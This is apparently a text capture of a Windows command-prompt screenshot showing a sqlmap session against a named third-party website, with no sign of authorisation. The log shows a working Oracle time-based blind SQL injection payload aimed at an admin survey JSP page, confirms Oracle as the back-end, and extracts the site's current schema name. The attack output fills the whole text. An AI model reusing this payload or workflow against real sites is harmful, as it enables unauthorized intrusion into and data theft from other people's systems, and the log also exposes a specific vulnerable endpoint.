 管理员: 命令提示符
|_|          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:30:24
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[09:30:25] [INFO] testing connection to the target URL
[09:30:26] [WARNING] the web server responded with an HTTP error code (500) whic
h could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: http://www.lnsxnh.com:80/ecdomain/portal/survey/admin/ShowSheet.jsp
?asid=1' AND 2582=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,A
LL_USERS T4,ALL_USERS T5) AND 'cMHF'='cMHF&sid=1
---
[09:30:26] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[09:30:26] [INFO] fetching current database
[09:30:26] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[09:31:05] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[09:32:06] [INFO] adjusting time delay to 1 second due to good response times
LNSWSTXNH_ECA
[09:52:57] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'LNSWSTXNH_ECA'
[09:52:57] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 112 times
[09:52:57] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.lnsxnh.com'